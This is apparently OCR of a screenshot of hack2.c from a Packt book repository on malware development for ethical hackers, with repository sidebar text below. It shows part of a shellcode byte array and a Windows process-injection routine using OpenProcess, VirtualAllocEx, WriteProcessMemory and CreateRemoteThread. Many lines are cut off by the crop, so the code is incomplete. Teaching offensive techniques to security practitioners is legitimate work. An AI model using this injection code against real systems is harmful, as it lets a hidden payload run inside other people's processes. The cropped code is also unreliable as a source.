 chapter02 > 01-traditional-injection > C hack2.c
36 "\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81"
37 "\xc4\x40\x02\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00"
38 "\x00\x41\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0"
39 "\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"
40 "\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\x
41 "\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x
42 "\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x
43 "\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x
44 "\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\x
45 "\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\x
46 "\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\x
47
48 unsigned int payload_length = sizeof(payloa
49
50 int main(int argc, char* argv[]) {
51 HANDLE process_handle; // Handle for the
52 HANDLE remote_thread; // Handle for the r
53 PVOID remote_buffer; // Buffer in the rem
54
55 // Parse the target process ID
56 printf("Target Process ID: %i\n", atoi(ar
57 process_handle = OpenProcess(PROCESS_ALL_
58
59 // Allocate memory in the target process
60 remote_buffer = VirtualAllocEx(process_ha
61
62 // Copy payload data from our process to
63 WriteProcessMemory(process_handle, remote
64
65 // Create a remote thread in the target p
66 remote_thread = CreateRemoteThread(proces
67
68 // Clean up and close the process handle
69 CloseHandle(process_handle);
70
71 return 0;
72 }
73
PacktPublishing/Malware-D
https://github.com/PacktPublishing/Malware-Development-f 120% 6
chapter12 chapter 12: updat... last month
chapter13/04-less... chapter 13: hack.c ... 2 months ago
chapter14/04-ttps... chapter 01: updat... 5 days ago
chapter15/02-imp... chapter 15: test last month
chapter16 chapter 01: updat... 5 days ago
LICENSE chapter 01: updat... 5 days ago
README.md chapter 01: updat... 5 days ago
README MIT license
Malware-Development-
for-Ethical-Hackers
Malware Development for Ethical Hackers, published
by Packt
Contributors 2
cocomelonc
runcilr
Languages
C 64.5% C++ 34.4%
Python 0.7% Makefile 0.3%
M4 0.1% PowerShell 0.0%